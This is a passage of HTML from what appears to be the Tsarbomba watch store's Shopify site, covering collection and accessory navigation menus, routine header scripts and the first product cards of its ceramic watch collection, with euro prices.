                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8208CF_015d80dc-1576-4b15-abe7-914ca3f21a45.jpg?v=1761903549&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Gift Ideas">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Gift Ideas</span>
                                          
                                            <p>The most gifted watches</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/brand-collaboration">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8604.jpg?v=1760957451&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Brand Collaboration">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Brand Collaboration</span>
                                          
                                            <p>Rafael Márquez x TSAR BOMBA – Limited to 400 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/limited-edition">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8216_b911955d-345f-47ba-b8af-cfec13736b35.jpg?v=1760957209&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Limited Edition">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Limited Edition</span>
                                          
                                            <p>Global limited edition300/400/500 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/brand-influencers">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/rafa-pc.jpg?v=1742460085&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt=" Ambassadors">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span> Ambassadors</span>
                                          
                                            <p>Global influence.One signature watch</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/supercar-edition">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/SCM-PC.jpg?v=1755857935&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="SuperCar Edition">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>SuperCar Edition</span>
                                          
                                            <p>SuperCars Majlis Collaboration — Limited to 300 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/new-arrival">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8603.jpg?v=1760957163&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="New Arrival">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>New Arrivals</span>
                                          
                                            <p>Newly Launched Models</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/en-at/collections/straps">
                            Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/en-at/collections/straps" class="main-nav__item child-nav__item large-text main-nav__item-header">Accessories</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/elemental-collection-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/57faec9d8e68422e6dcbf6530aaed473.jpg?v=1740972148&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Elemental Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Elemental Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/dm-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/86.jpg?v=1740972504&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Dark Matter Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Dark Matter Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/reactor-accessaries">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8213_0ed54538-0ab7-403e-9213-ae86b75bf45b.jpg?v=1740972295&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Reactor Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Reactor Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/interchangeable-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men3-8216_e7af4047-0996-4623-a64b-0b022a312bb7.jpg?v=1740971911&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Atomic Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Atomic Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/8219strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/500_643727a5-3b29-4f9d-b669-9d84667bdc42.jpg?v=1743672553&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 02 Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 02 Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/neutron-collection-strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/8216_strap-pc.jpg?v=1756981203&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Neutron Collection Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Neutron Collection Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/light-matter-collection-strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/PC_56130443-2c76-4192-8405-50667e4bf6d1.jpg?v=1758785158&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Light Matter Collection Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Light Matter Collection Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/watch-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Watch_Accessories-pc_325c2bc2-6408-4f56-b76f-d549eb70eed5.jpg?v=1743564424&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Watch Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Other Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li></ul>
            </nav></div>
        </details>
      </main-menu></div>
  </header>
</store-header><script type="module">
  document.documentElement.style.setProperty('--header-height', `${document.querySelector('#shopify-section-sections--19147478499584__header').offsetHeight}px`);

  window.addEventListener('resize', function(){
    document.documentElement.style.setProperty('--header-height', `${document.querySelector('#shopify-section-sections--19147478499584__header').offsetHeight}px`);
  });
  
  
      $(document).ready(function () {
        let lastScroll = 0;
        let lastScrollInSearchBar = 0;
        let isScrolling;
        const $navSection = $('#shopify-section-sections--19147478499584__header');
        const $navbar = $('#shopify-section-sections--19147478499584__header store-header');
        const scrollThreshold = () => $(window).height() * 0.3;

        function handleNavbar() {
          const currentScroll = $(window).scrollTop();
          const threshold = scrollThreshold();
          
          
          if (currentScroll === 0) {
            $navbar.removeClass('ccc_hidden').addClass('e_bg_revese');
            $navSection.removeClass('ccc_hidden').addClass('e_bg_revese');
            return;
          }

          
          if (currentScroll <= threshold) {
            $navbar.removeClass('ccc_hidden').addClass('e_bg_revese');
            $navSection.removeClass('ccc_hidden').addClass('e_bg_revese');
            return;
          }

          
          const scrollDelta = currentScroll - lastScroll;

          const HOLD = $navbar.hasClass('search-is-visible') ? 60 : 30;

          if (Math.abs(scrollDelta) < HOLD) return;

          if (scrollDelta > 0 && !$navbar.hasClass('search-is-visible')) {
            
            $navbar.addClass('ccc_hidden');
            $navSection.addClass('ccc_hidden');
            //$('div#search-bar').removeClass('is_active')
            
          } else {
            
            $navbar.removeClass('ccc_hidden e_bg_revese');
            $navSection.removeClass('ccc_hidden');
          }

          lastScroll = currentScroll;
        }

        $(window).on('scroll', function () {
          const currentScrollInSearchBar = $(window).scrollTop();

          //if(Math.abs(currentScrollInSearchBar - lastScrollInSearchBar) >= 60){
          //  }else{
          //  if ($navbar.hasClass('search-is-visible')){
          //    $navbar.removeClass('search-is-visible').addClass('search-is-collapsed');
          //  }
          //}

          lastScrollInSearchBar = currentScrollInSearchBar;

          window.cancelAnimationFrame(isScrolling);
          isScrolling = window.requestAnimationFrame(handleNavbar);
        });

        $(window).on('resize', function () {
          lastScroll = $(window).scrollTop();
          handleNavbar();
        });

        handleNavbar();
      });

  window.addEventListener('mouseout', function(event) {
    // 检查鼠标是否移出窗口的任何边界
    if (!event.relatedTarget && !event.toElement) {
        let menu = document.querySelector('.e_header main-menu');
        let open_menu_child = document.querySelector('.e_header .main-menu details.is-open');
        if (open_menu_child) {
            // menu.close(open_menu_child, false);
            // menu.toggleOverlay(false);
        }
    }
});

  $("#shopify-section-sections--19147478499584__header .e_m_level-one-item.has_content").on("click",function(){
    let index = $(this).attr('data-index');
    $(this).addClass('active').siblings().removeClass('active');
    $(`#shopify-section-sections--19147478499584__header .e_m_level-two-item[data-index='${index}']`).addClass('active').siblings().removeClass('active');
  });

  $("#shopify-section-sections--19147478499584__header .mobile-search_ctrl").on('click',function(){
    $("#shopify-section-sections--19147478499584__header #search-bar").addClass('is_active');
    
  });
  $("#shopify-section-sections--19147478499584__header .header_serach_bar_close").on('click',function(){
     if($(window).width() > 769){
      $('.header__icon.js-show-search')[0].click();
    }else{
      $("#shopify-section-sections--19147478499584__header #search-bar").removeClass('is_active');
    }
    
  });
</script>
 <script>
        document.addEventListener('DOMContentLoaded', function() {
          const section = document.querySelector('#shopify-section-sections--19147478499584__header');
          const header = section.querySelector('.header__grid');
          const logo=section.querySelector('.header__logo');
          const menu=section.querySelector('.e_mobile-func');
          const icons=section.querySelector('.header__icons');

          // 通用节流函数
        const throttle = (func, limit) => {
          let lastRan;
          return function() {
            if (!lastRan) {
              func.apply(this, arguments);
              lastRan = Date.now();
              setTimeout(() => lastRan = null, limit);
            }
          }
        }
          const checkWith = ()=>{
            console.log("total")
            let total= logo.clientWidth + menu.clientWidth + icons.clientWidth;
            console.log(total)
            if(total>header.clientWidth){
              icons.style.order=1
            }else{
              icons.style.order=2
            }

          }

          // 响应式处理
          const resizeHandler = throttle(checkWith, 100);

          window.addEventListener('resize', resizeHandler);

          checkWith();
        });
  </script>                                       


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tsarbomba",
      "logo": "https:\/\/tsarbomba.com\/cdn\/shop\/files\/20241122121253.png?v=1732248945\u0026width=2178",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/tsarbombawatches","https:\/\/www.youtube.com\/@Tsarbombawatch","https:\/\/www.instagram.com\/tsarbombawatchstore\/","https:\/\/api.whatsapp.com\/send?phone=8613902210160\u0026text=Hello,%20I%20have%20a%20question%20about","https:\/\/www.tiktok.com\/@tsarbombawatches","https:\/\/in.pinterest.com\/tsarbombawatches\/"
    ],
    "url": "https:\/\/tsarbomba.com"
  }
</script>



<script type="application/ld+json">
		    {
		      "@context": "http://schema.org/",
		      "@type": "Product",
			  
		      "name": null,
		      "url": "https:\/\/tsarbomba.com",
		      
		      "description": "",
		      
		      "brand": {
		        "@type": "Thing",
		        "name": null
		      },
		      "offers": []
		    }
		  </script></div>
<!-- END sections: header-group --><!-- <main id="main-content"   class="  main-content-layout " >-->
   <main id="main-content"  data-page-type="collection">
      
<div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/tsarbomba.com\/en-at"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Ceramic Watches",
            "item": "https:\/\/tsarbomba.com\/en-at\/collections\/ceramic-watch"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/en-at">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/en-at/collections/ceramic-watch" aria-current="page">Ceramic Watches</a>
        </li></ol></nav>

          </div><div id="shopify-section-template--19147484332288__collection-products" class="shopify-section cc-collection-products section section--template mb-0"><link href="//tsarbomba.com/cdn/shop/t/156/assets/products-grid.css?v=43888543025782805831740409588" rel="stylesheet" type="text/css" media="all" />
<link href="//tsarbomba.com/cdn/shop/t/156/assets/product.css?v=147090960000411287771768038348" rel="stylesheet" type="text/css" media="all" />
<script src="//tsarbomba.com/cdn/shop/t/156/assets/products-toolbar.js?v=163377642518875805301740409588" defer="defer"></script>

<style>
  #shopify-section-template--19147484332288__collection-products{margin-top:14px;}
</style><div class="container" data-num-results="6"><script src="//tsarbomba.com/cdn/shop/t/156/assets/products-toolbar.js?v=163377642518875805301740409588" defer="defer"></script>
    
<products-toolbar class="products-toolbar flex items-center mb-8 no-js-hidden" id="products-toolbar"><div class="products-toolbar__sort">
<custom-select id="products-sort-by"><label class="label no-js-hidden" for="products-sort-by-button">Sort by</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="products-sort-by-button">
      
        <span class="text-start">
          
Featured
        </span>
        <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
          <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="products-sort-by-opt-0"><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-0" role="option"
            data-value="manual"
 aria-selected="true">
          <span class="pointer-events-none notranslate">Featured</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-1" role="option"
            data-value="best-selling"
>
          <span class="pointer-events-none notranslate">Best selling</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-2" role="option"
            data-value="title-ascending"
>
          <span class="pointer-events-none notranslate">Alphabetically, A-Z</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-3" role="option"
            data-value="title-descending"
>
          <span class="pointer-events-none notranslate">Alphabetically, Z-A</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-4" role="option"
            data-value="price-ascending"
>
          <span class="pointer-events-none notranslate">Price, low to high</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-5" role="option"
            data-value="price-descending"
>
          <span class="pointer-events-none notranslate">Price, high to low</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-6" role="option"
            data-value="created-ascending"
>
          <span class="pointer-events-none notranslate">Date, old to new</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-7" role="option"
            data-value="created-descending"
>
          <span class="pointer-events-none notranslate">Date, new to old</span>
        </li></ul>
  </div></custom-select>
    </div>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script></products-toolbar>

<hr class="js-hidden">

<custom-pagination class="main-products-grid flex" data-layout="grid" data-compare="false" data-infinite-scroll="false" data-pause-infinite-scroll="false"><div class="main-products-grid__results relative flex-auto" id="filter-results"><ul class="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 xl:grid-cols-4 small-cards-desktop gap-x-theme gap-y-16"
              data-filters-open-classes="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 xl:grid-cols-4 small-cards-desktop gap-x-theme gap-y-16"
              data-filters-closed-classes="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 lg:grid-cols-4 xl:grid-cols-5 small-cards-desktop gap-x-theme gap-y-16 mb-8 md:mb-12" role="list"><li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines relative flex"><div class="card__media has-hover-image relative"><a href="/en-at/collections/ceramic-watch/products/tb8208c" aria-label="Elemental-Ceramic Automatic Watch TB8208C" class="media block relative js-prod-link" style="padding-top: 100%;" tabindex="-1"><img srcset="//tsarbomba.com/cdn/shop/files/8208C_17c1e081-f4b3-48cd-97f3-64cc57144124.png?v=1749117213&width=460 460w, //tsarbomba.com/cdn/shop/files/8208C_17c1e081-f4b3-48cd-97f3-64cc57144124.png?v=1749117213&width=600 600w, //tsarbomba.com/cdn/shop/files/8208C_17c1e081-f4b3-48cd-97f3-64cc57144124.png?v=1749117213&width=700 700w, //tsarbomba.com/cdn/shop/files/8208C_17c1e081-f4b3-48cd-97f3-64cc57144124.png?v=1749117213&width=800 800w, //tsarbomba.com/cdn/shop/files/8208C_17c1e081-f4b3-48cd-97f3-64cc57144124.png?v=1749117213&width=900 900w, //tsarbomba.com/cdn/shop/files/8208C_17c1e081-f4b3-48cd-97f3-64cc57144124.png?v=1749117213&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/8208C_17c1e081-f4b3-48cd-97f3-64cc57144124.png?v=1749117213&width=460"
         class="img-fit img-fit--contain card__main-image" data-media-id="35970788327680" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="">
<img srcset="//tsarbomba.com/cdn/shop/files/2_896ecac0-529d-4e7e-8393-f7d5ee786086.png?v=1749117213&width=460 460w, //tsarbomba.com/cdn/shop/files/2_896ecac0-529d-4e7e-8393-f7d5ee786086.png?v=1749117213&width=600 600w, //tsarbomba.com/cdn/shop/files/2_896ecac0-529d-4e7e-8393-f7d5ee786086.png?v=1749117213&width=700 700w, //tsarbomba.com/cdn/shop/files/2_896ecac0-529d-4e7e-8393-f7d5ee786086.png?v=1749117213&width=800 800w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/2_896ecac0-529d-4e7e-8393-f7d5ee786086.png?v=1749117213&width=460"
         class="img-fit img-fit--contain card__hover-image" loading="lazy"
         width="800"
         height="800"
         fetchpriority="low"
         alt="Elemental-Ceramic Automatic Watch TB8208C">
</a></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner inline-block w-full"><p class="card__title font-bold mt-1 mb-0">
            <a href="/en-at/collections/ceramic-watch/products/tb8208c" class="card-link text-current js-prod-link">Elemental-Ceramic Automatic Watch TB8208C</a>
          </p><div class="price price--top">
  <div class="price__default">
    <strong class="price__current">€549,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
      </div></div>
  </product-card><style>
  .img-fit.img-fit--contain, .md\:img-fit.img-fit--contain {
    /*transform: scale(1.2);*/
    
}
</style></li><li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines relative flex"><div class="card__media has-hover-image relative"><a href="/en-at/collections/ceramic-watch/products/tb8209c" aria-label="Elemental-Ceramic Automatic Watch TB8209C" class="media block relative js-prod-link" style="padding-top: 100%;" tabindex="-1"><img srcset="//tsarbomba.com/cdn/shop/files/8209C_94809bec-e7c5-4219-955f-94614bd00aaf.png?v=1763607748&width=460 460w, //tsarbomba.com/cdn/shop/files/8209C_94809bec-e7c5-4219-955f-94614bd00aaf.png?v=1763607748&width=600 600w, //tsarbomba.com/cdn/shop/files/8209C_94809bec-e7c5-4219-955f-94614bd00aaf.png?v=1763607748&width=700 700w, //tsarbomba.com/cdn/shop/files/8209C_94809bec-e7c5-4219-955f-94614bd00aaf.png?v=1763607748&width=800 800w, //tsarbomba.com/cdn/shop/files/8209C_94809bec-e7c5-4219-955f-94614bd00aaf.png?v=1763607748&width=900 900w, //tsarbomba.com/cdn/shop/files/8209C_94809bec-e7c5-4219-955f-94614bd00aaf.png?v=1763607748&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/8209C_94809bec-e7c5-4219-955f-94614bd00aaf.png?v=1763607748&width=460"
         class="img-fit img-fit--contain card__main-image" data-media-id="34644853686528" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="">
<img srcset="//tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&width=460 460w, //tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&width=600 600w, //tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&width=700 700w, //tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&width=800 800w, //tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&width=900 900w, //tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&width=460"
         class="img-fit img-fit--contain card__hover-image" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="Elemental-Ceramic Automatic Watch TB8209C">
</a></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner inline-block w-full"><p class="card__title font-bold mt-1 mb-0">
            <a href="/en-at/collections/ceramic-watch/products/tb8209c" class="card-link text-current js-prod-link">Elemental-Ceramic Automatic Watch TB8209C</a>
          </p><div class="price price--top">
  <div class="price__default">
    <strong class="price__current">€649,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
      </div></div>
  </product-card><style>
  .img-fit.img-fit--contain, .md\:img-fit.img-fit--contain {
    /*transform: scale(1.2);*/
    
}
</style></li><li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines relative flex"><div class="card__media has-hover-image relative"><a href="/en-at/collections/ceramic-watch/products/tb8218c" aria-label="Atomic-Carnival Cruise Ceramic Edition" class="media block relative js-prod-link" style="padding-top: 100%;" tabindex="-1"><img srcset="//tsarbomba.com/cdn/shop/files/Lake_Blue-1_1a9fd297-3ba2-4fb6-a148-cefba3fb40ab.png?v=1764408822&width=460 460w, //tsarbomba.com/cdn/shop/files/Lake_Blue-1_1a9fd297-3ba2-4fb6-a148-cefba3fb40ab.png?v=1764408822&width=600 600w, //tsarbomba.com/cdn/shop/files/Lake_Blue-1_1a9fd297-3ba2-4fb6-a148-cefba3fb40ab.png?v=1764408822&width=700 700w, //tsarbomba.com/cdn/shop/files/Lake_Blue-1_1a9fd297-3ba2-4fb6-a148-cefba3fb40ab.png?v=1764408822&width=800 800w, //tsarbomba.com/cdn/shop/files/Lake_Blue-1_1a9fd297-3ba2-4fb6-a148-cefba3fb40ab.png?v=1764408822&width=900 900w, //tsarbomba.com/cdn/shop/files/Lake_Blue-1_1a9fd297-3ba2-4fb6-a148-cefba3fb40ab.png?v=1764408822&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/Lake_Blue-1_1a9fd297-3ba2-4fb6-a148-cefba3fb40ab.png?v=1764408822&width=460"
         class="img-fit img-fit--contain card__main-image" data-media-id="37021503652096" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="">
